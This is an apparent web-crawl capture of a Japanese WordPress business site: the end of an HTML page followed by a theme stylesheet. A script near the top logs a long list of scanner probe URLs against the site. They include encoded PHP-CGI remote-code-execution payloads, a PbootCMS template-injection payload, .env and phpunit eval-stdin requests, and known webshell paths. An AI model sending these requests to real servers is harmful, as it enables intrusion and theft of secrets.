http://www.pc-time.biz/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/php5.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php5?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php4.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php5.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php4-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi/php5-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php4-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/cgi-bin/php5-cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E, http://www.pc-time.biz/wp-content/plugins/barclaycart/uploadify/uploadify.php, http://www.pc-time.biz/wp-content/plugins/ioptimization/IOptimize.php?rchk, http://www.pc-time.biz/.env, http://www.pc-time.biz/laravel/.env, http://www.pc-time.biz/blog/wp-content/plugins/ioptimization/IOptimize.php?rchk, http://www.pc-time.biz/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php, http://www.pc-time.biz/wp-content/db-cache.php, http://www.pc-time.biz/wp/wp-login.php, http://www.pc-time.biz/wordpress/wp-login.php, http://www.pc-time.biz/old/wp-login.php, http://www.pc-time.biz/new/wp-login.php, http://www.pc-time.biz/blog/wp-login.php, http://www.pc-time.biz/backup/wp-login.php, http://www.pc-time.biz/web/wp-login.php, http://www.pc-time.biz/site/wp-login.php, http://www.pc-time.biz/2020/wp-login.php, http://www.pc-time.biz/demo/wp-login.php, http://www.pc-time.biz/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi-bin/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/_ignition/execute-solution, http://www.pc-time.biz/environment, http://www.pc-time.biz/app/.env, http://www.pc-time.biz/ALFA_DATA/alfacgiapi/perl.alfa, http://www.pc-time.biz/alfacgiapi/perl.alfa, http://www.pc-time.biz/cgi_bin/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/jp/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/blog/mt/mt-xmlrpc.cgi, http://www.pc-time.biz/wp-plain.php, http://www.pc-time.biz/cms/wp-content/plugins/ioptimization/IOptimize.php?rchk, http://www.pc-time.biz/api/v2/cmdb/system/admin/admin, http://www.pc-time.biz/wp-content/plugins/dzs-zoomsounds/savepng.php?location=a57bze8931.php, http://www.pc-time.biz/wp-content/plugins/ioptimizations/IOptimizes.php?hamlorszd, http://www.pc-time.biz/wp-content/plugins/wp-engine-module/wp-engine.php, http://www.pc-time.biz/wp-admin/admin-ajax.php?action=uploadFontIcon, http://www.pc-time.biz/wp-content/plugins/apikey/apikey.php, http://www.pc-time.biz/wp-content/plugins/formcraft/file-upload/server/php/, http://www.pc-time.biz/wp-content/plugins/superstorefinder-wp/ssf-wp-admin/pages/import.php, http://www.pc-time.biz/wp-content/x.php?1=system, http://www.pc-time.biz/cms/index.php, http://www.pc-time.biz/geoserver/wms, http://www.pc-time.biz/actuator/gateway/routes/2L41d1PeGAt9beXzy9LGotx6PMG, http://www.pc-time.biz/actuator/gateway/refresh, http://www.pc-time.biz/storfs-asup, http://www.pc-time.biz/api/content/, http://www.pc-time.biz/apisix/batch-requests, http://www.pc-time.biz/wp-comments-post.php, http://www.pc-time.biz/auth/change, http://www.pc-time.biz/auth, http://www.pc-time.biz/pages/createpage-entervariables.action, http://www.pc-time.biz/confluence/pages/createpage-entervariables.action?SpaceKey=x, http://www.pc-time.biz/wiki/pages/createpage-entervariables.action, http://www.pc-time.biz/pages/doenterpagevariables.action, http://www.pc-time.biz/template/custom/content-editor, http://www.pc-time.biz/users/user-dark-features, http://www.pc-time.biz/api/v1/method.callAnon/getPasswordPolicy, http://www.pc-time.biz/webtools/control/SOAPService, http://www.pc-time.biz/wp-admin/admin-post.php, http://www.pc-time.biz/cms/wp-login.php, http://www.pc-time.biz/cgi-bin/mt-xmlrpc.cgi, http://www.pc-time.biz/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi-bin/MT/mt-xmlrpc.cgi, http://www.pc-time.biz/MT/mt-xmlrpc.cgi, http://www.pc-time.biz/mtos/mt-xmlrpc.cgi, http://www.pc-time.biz/cms/mt-xmlrpc.cgi, http://www.pc-time.biz/blog/mt-xmlrpc.cgi, http://www.pc-time.biz/cgi/mt-xmlrpc.cgi, http://www.pc-time.biz/xmlrpc.php, http://www.pc-time.biz/index.php,, http://www.pc-time.biz/cms/index.php,, http://www.pc-time.biz/old/wp-login.php,, http://www.pc-time.biz/struts2-showcase/index.action, http://www.pc-time.biz/wp-content/plugins/incache/index.php, http://www.pc-time.biz/cgi-bin/wp-login.php, http://www.pc-time.biz/wp-content/wp-login.php, http://www.pc-time.biz/wp-admin/wp-login.php, http://www.pc-time.biz/wp-admin/js/wp-login.php, http://www.pc-time.biz/wp-admin/images/wp-login.php, http://www.pc-time.biz/wp-includes/certificates/wp-login.php, http://www.pc-time.biz/.well-known/pki-validation/wp-login.php, http://www.pc-time.biz/wp-admin/css/wp-login.php, http://www.pc-time.biz/wp-includes/SimplePie/wp-login.php, http://www.pc-time.biz/wp-includes/fonts/wp-login.php, http://www.pc-time.biz/wordpress/mt-xmlrpc.cgi, http://www.pc-time.biz/utility/convert/index.php?a=config&source=d7.2_x2.0, http://www.pc-time.biz/utility/convert/data/config.inc.php, http://www.pc-time.biz/?tag/index=&tag={pbohome/Indexot:if(1)(usort/*%3e*/(post/*%3e*/(/*%3e*/1),create_function/*%3e*/(/*%3e*/post/*%3e*/(/*%3e*/2),post/*%3e*/(/*%3e*/3))));//)}(123){/pbhome/Indexoot:if}&tagstpl=news.html&lnoc2tspfar1_ue, http://www.pc-time.biz/php-cgi/php-cgi.exe?%add+allow_url_include%3d1+%add+auto_prepend_file%3dphp://input, http://www.pc-time.biz/ss.php, http://www.pc-time.biz/admin/index.php,, http://www.pc-time.biz/wp-content/plugins/incache/index.php,, http://www.pc-time.biz/Public/admin/webuploader/server/preview.php, http://www.pc-time.biz/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/public/static/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/static/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/static/admin/hui/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/public/static/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/static/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/admin/Widget/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/admin/lib/webuploader/0.1.5/server/preview.php, http://www.pc-time.biz/Public/uploader/preview.php, http://www.pc-time.biz/mobile/script/webupload/server/preview.php, http://www.pc-time.biz/wap/script/webupload/server/preview.php, http://www.pc-time.biz/m/script/webupload/server/preview.php, http://www.pc-time.biz/script/webupload/server/preview.php, http://www.pc-time.biz/manage/webUploader/preview.php, http://www.pc-time.biz/wp-content/plugins/wp-ver.php, http://www.pc-time.biz/wp-content/plugins/about.php, http://www.pc-time.biz/wp.php, http://www.pc-time.biz/wp-content/.wp-content.php?slince_golden=true&is=%40ikisifre&m=unl_, http://www.pc-time.biz/wp-includes/html-api/wp-login.php, http://www.pc-time.biz/wp-includes/sitemaps/providers/wp-login.php, http://www.pc-time.biz/wp-includes/Text/Diff/Engine/wp-login.php, http://www.pc-time.biz/wp-includes/SimplePie/Content/Type/wp-login.php, http://www.pc-time.biz/wp-includes/images/wp-login.php, http://www.pc-time.biz/_next ]');
		console.log('[FIXED] Element: <a> - http://pc-time.biz/cms/info/ => https://pc-time.biz/cms/info/');
		console.log('[FIXED] Element: <a> - http://pc-time.biz/category/job/ => https://pc-time.biz/category/job/');
		console.log('[FIXED] Element: <a> - http://pc-time.biz/ => https://pc-time.biz/');
		console.log('[FIXED] Element: <img> http://pc-time.biz/cms/wp-content/uploads/logo.png => https://pc-time.biz/cms/wp-content/uploads/logo.png');
		console.log('[FIXED] Element: <img> http://pc-time.biz/cms/wp-content/uploads/ban_job.jpg => https://pc-time.biz/cms/wp-content/uploads/ban_job.jpg');
	}
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pc-time.biz/cms/wp-content/plugins/biz-vektor-refined/css/refined.css?ver=6.2
body_size: 11831
content:
@charset "UTF-8";
@font-face { font-family: 'vektor_kado_icons'; src: url("fonts/vektor_kado_icons.eot"); src: url("fonts/vektor_kado_icons.eot?#iefix") format("embedded-opentype"), url("fonts/vektor_kado_icons.woff") format("woff"), url("fonts/vektor_kado_icons.ttf") format("truetype"), url("fonts/vektor_kado_icons.svg#vektor_kado_icons") format("svg"); font-weight: normal; font-style: normal; }

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before { font-family: 'vektor_kado_icons'; content: attr(data-icon); speak: none; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; }

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-vk_kado_waku_tel_01, .icon-vk_kado_waku_rss_01, .icon-vk_kado_waku_menu_01, .icon-vk_kado_waku_close_01, .icon-vk_kado_nuri_rss_01, .icon-vk_kado_nuri_arrow_01_right, .icon-vk_kado_nashi_tel_01, .icon-vk_kado_nashi_menu_01, .icon-vk_kado_nashi_close_01, .icon-vk_kado_full_tri_01_right_bottom, .icon-vk_kado_full_home_01, .icon-vk_full_rss_01, .icon-vk_kado_nashi_arrow_01_top, .icon-vk_kado_nashi_arrow_01_right, .icon-vk_kado_nashi_arrow_01_left, .icon-vk_kado_nashi_arrow_01_bottom, .icon-vk_kado_wakumaru_arrow_01_top, .icon-vk_kado_wakumaru_arrow_01_right, .icon-vk_kado_wakumaru_arrow_01_left, .icon-vk_kado_wakumaru_arrow_01_bottom, .icon-vk_kado_waku_arrow_01_top, .icon-vk_kado_waku_arrow_01_right, .icon-vk_kado_waku_arrow_01_left, .icon-vk_kado_waku_arrow_01_bottom, .icon-vk_kado_nurimaru_arrow_01_top, .icon-vk_kado_nurimaru_arrow_01_right, .icon-vk_kado_nurimaru_arrow_01_left, .icon-vk_kado_nurimaru_arrow_01_bottom, .icon-vk_kado_nuri_arrow_01_top, .icon-vk_kado_nuri_arrow_01_right-2, .icon-vk_kado_nuri_arrow_01_left, .icon-vk_kado_nuri_arrow_01_bottom, .icon-vk_kado_full_arrow_01_top, .icon-vk_kado_full_arrow_01_right, .icon-vk_kado_full_arrow_01_left, .icon-vk_kado_full_arrow_01_bottom { font-family: 'vektor_kado_icons'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; }

.icon-vk_kado_waku_tel_01:before { content: "\21"; }

.icon-vk_kado_waku_rss_01:before { content: "\22"; }

.icon-vk_kado_waku_menu_01:before { content: "\23"; }

.icon-vk_kado_waku_close_01:before { content: "\24"; }

.icon-vk_kado_nuri_rss_01:before { content: "\26"; }

.icon-vk_kado_nuri_arrow_01_right:before { content: "\27"; }

.icon-vk_kado_nashi_tel_01:before { content: "\28"; }

.icon-vk_kado_nashi_menu_01:before { content: "\29"; }

.icon-vk_kado_nashi_close_01:before { content: "\2a"; }

.icon-vk_kado_full_tri_01_right_bottom:before { content: "\2c"; }

.icon-vk_kado_full_home_01:before { content: "\2d"; }

.icon-vk_full_rss_01:before { content: "\2f"; }

.icon-vk_kado_nashi_arrow_01_top:before { content: "\25"; }

.icon-vk_kado_nashi_arrow_01_right:before { content: "\2b"; }

.icon-vk_kado_nashi_arrow_01_left:before { content: "\2e"; }

.icon-vk_kado_nashi_arrow_01_bottom:before { content: "\30"; }

.icon-vk_kado_wakumaru_arrow_01_top:before { content: "\31"; }

.icon-vk_kado_wakumaru_arrow_01_right:before { content: "\32"; }

.icon-vk_kado_wakumaru_arrow_01_left:before { content: "\33"; }

.icon-vk_kado_wakumaru_arrow_01_bottom:before { content: "\34"; }

.icon-vk_kado_waku_arrow_01_top:before { content: "\35"; }

.icon-vk_kado_waku_arrow_01_right:before { content: "\36"; }

.icon-vk_kado_waku_arrow_01_left:before { content: "\37"; }

.icon-vk_kado_waku_arrow_01_bottom:before { content: "\38"; }

.icon-vk_kado_nurimaru_arrow_01_top:before { content: "\39"; }

.icon-vk_kado_nurimaru_arrow_01_right:before { content: "\3a"; }

.icon-vk_kado_nurimaru_arrow_01_left:before { content: "\3b"; }

.icon-vk_kado_nurimaru_arrow_01_bottom:before { content: "\3c"; }

.icon-vk_kado_nuri_arrow_01_top:before { content: "\3d"; }

.icon-vk_kado_nuri_arrow_01_right-2:before { content: "\3e"; }

.icon-vk_kado_nuri_arrow_01_left:before { content: "\3f"; }

.icon-vk_kado_nuri_arrow_01_bottom:before { content: "\40"; }

.icon-vk_kado_full_arrow_01_top:before { content: "\41"; }

.icon-vk_kado_full_arrow_01_right:before { content: "\42"; }

.icon-vk_kado_full_arrow_01_left:before { content: "\43"; }

.icon-vk_kado_full_arrow_01_bottom:before { content: "\44"; }

/*-------------------------------------------*/
/*	初期化
/*-------------------------------------------*/
/*	基本設定
/*-------------------------------------------*/
/*	Btn
/*-------------------------------------------*/
/*	レイアウト
/*-------------------------------------------*/
/*	#headerTop
/*-------------------------------------------*/
/*	#header
/*-------------------------------------------*/
/*	#gMenu
/*-------------------------------------------*/
/*	#panList
/*-------------------------------------------*/
/*	#main
/*		#content
/*			.child_page_block
/*			.childPageBox
/*			.mainFoot
/*			images
/*			.navigation
/*			.paging
/*			.infoList
/*				.infoListBox
/*			#comments
/*			.socialSet
/*-------------------------------------------*/
/*	#sideTower
/*-------------------------------------------*/
/*	#pagetop
/*-------------------------------------------*/
/*	#footer
/*-------------------------------------------*/
/*	#siteBottom
/*-------------------------------------------*/
/*	top
/*-------------------------------------------*/
/*	post
/*-------------------------------------------*/
/*			#comments
/*-------------------------------------------*/
/*	sitemap & 404 &search
/*-------------------------------------------*/
/*	Responsive Structure
/*-------------------------------------------*/
/*-------------------------------------------*/
/*	初期化
/*-------------------------------------------*/
* { margin: 0px; padding: 0px; font-size: 100%; }

ul, ol { list-style: none; }

body, h1, h2, h3, h4, h5, p, ul, ol, li, dl, dt, dd, table, form, input { margin: 0; padding: 0; }

th { font-weight: lighter; }

img { border: none; vertical-align: bottom; }

/*-------------------------------------------*/
/*	基本設定
/*-------------------------------------------*/
body { color: #666; text-align: center; font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }

/* Text elements */
body { font-size: 87.5%; line-height: 150%; -webkit-text-size-adjust: 100%; }

dt { font-weight: bold; }

strong { font-weight: bold; }

pre { background: #f7f7f7; color: #222; line-height: 18px; margin-bottom: 18px; padding: 1.5em; }

sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }

sup { bottom: 1ex; }

sub { top: .5ex; }

a { overflow: hidden; color: #666; }

a:hover, a:active { color: #c00; }

.adminEdit { clear: both; float: none; display: block; overflow: hidden; padding: 0px 0px 20px; }

.assistive-text { display: none; }

/*-------------------------------------------*/
/*	form
/*-------------------------------------------*/
input[type="text"], input[type="email"], input[type="password"], select, textarea { background: #f9f9f9; border: 1px solid #cccccc; padding: 4px; font-size: 12px; box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.1); }

input[type="radio"], input[type="checkbox"] { margin-right: 0.5em; margin-left: 0.5em; }

/*-------------------------------------------*/
/*	Btn
/*-------------------------------------------*/
#searchform input[type=submit], p.form-submit input[type=submit], form#searchform input#searchsubmit, #content form input.wpcf7-submit, #confirm-button input { font-size: 12px; line-height: 110%; text-align: center; position: relative; width: auto; border: none; display: inline-block; overflow: hidden; position: relative; white-space: nowrap; padding: 8px 20px 6px; text-decoration: none; }

a.btn, .linkBtn a, input[type=button], input[type=submit] { display: inline-block; overflow: hidden; margin-top: 15px; position: relative; padding: 8px 20px 6px; text-decoration: none; cursor: pointer; border: none; }

a.btn.btnS, .linkBtn.linkBtnS a { padding: 5px 10px; font-size: 85.7%; }

a.btn.btnL, .linkBtn.linkBtnL a { padding: 10px 30px; font-size: 114.3%; text-align: center; }

a.btn.btnAdmin, .linkBtn.linkBtnAdmin a { color: #666666 !important; background-color: #e5e5e5; border-radius: 3px; text-decoration: none; border: 1px solid #cccccc; box-shadow: inset 0 1px 0 #fff; background: -webkit-gradient(linear, 0 0, 0 bottom, from(white), to(#e5e5e5)); background: -moz-linear-gradient(white, #e5e5e5); -ms-filter: "progid:DXImageTransform.Microsoft.Gradient(StartColorStr=#ffffff, EndColorStr=#e5e5e5)"; }

#searchform input[type=submit], p.form-submit input[type=submit] { padding: 6px 15px; }

#searchform label { display: none; }

form#searchform input#searchsubmit { padding: 6px 5px; }

.moreLink { margin-bottom: 0px; height: auto; display: block; }
